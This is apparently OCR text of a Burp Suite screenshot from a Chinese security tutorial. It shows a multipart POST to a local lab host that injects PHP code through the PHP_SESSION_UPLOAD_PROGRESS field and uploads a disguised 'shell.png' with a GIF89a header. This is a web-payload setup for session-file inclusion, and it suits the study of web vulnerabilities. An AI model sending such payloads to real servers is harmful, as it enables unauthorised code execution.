 index.html
文件 | C:/Users/LiuSir/Desktop/index.html
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完
选择文件 shell.png 提交
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.82:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /index.php HTTP/1.1
2 Host: 192.168.43.82
3 Content-Length: 353
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVLPhuzoqPwLA4LxI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Cookie: PHPSESSID=whoami
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryVLPhuzoqPwLA4LxI
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundaryVLPhuzoqPwLA4LxI
20 Content-Disposition: form-data; name="file"; filename="shell.png"
21 Content-Type: image/png
22
23 GIF89a
24 testtesttesttesttesttesttesttest
25 ------WebKitFormBoundaryVLPhuzoqPwLA4LxI--
26
Search... 0 matches
亿人安全